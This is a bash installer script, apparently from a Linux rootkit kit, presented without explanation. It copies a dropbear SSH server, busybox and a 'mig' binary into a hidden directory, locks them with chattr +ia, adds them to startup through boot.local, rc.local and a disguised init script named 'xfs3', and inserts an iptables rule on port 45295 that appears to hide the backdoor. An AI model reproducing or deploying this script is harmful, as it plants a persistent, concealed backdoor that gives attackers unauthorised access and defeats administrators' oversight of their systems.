 #!/bin/bash
IFS='
'
umask 0022
if [ ! -f vars.sh ]
then
    echo "Can't find vars.sh, exiting"
    exit
fi
source vars.sh
mkdir -p $rk_home_dir
cp dropbear $rk_home_dir
chmod +x $rk_home_dir/dropbear
chattr +ia $rk_home_dir/dropbear
cp busybox $rk_home_dir
chmod +x $rk_home_dir/busybox
chattr +ia $rk_home_dir/busybox
cp mig $rk_home_dir
chattr +ia $rk_home_dir/mig
if [ -x /etc/init.d/boot.local ]
then
    echo "autostart in /etc/init.d/boot.local"
    echo "$rk_home_dir/dropbear " >> /etc/init.d/boot.local
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/init.d/boot.local
fi
if [ -x /etc/rc.d/rc.local ]
then
    echo "autostart in /etc/rc.d/rc.local"
    echo  "$rk_home_dir/dropbear">> /etc/rc.d/rc.local
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/rc.d/rc.local
fi
dtest=`which update-rc.d`
if [ ! -z $dtest ]
then
    echo "debian like system"
    echo "$rk_home_dir/dropbear " >> /etc/init.d/xfs3
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/init.d/xfs3
    chmod +x /etc/init.d/xfs3
    update-rc.d xfs3 defaults
fi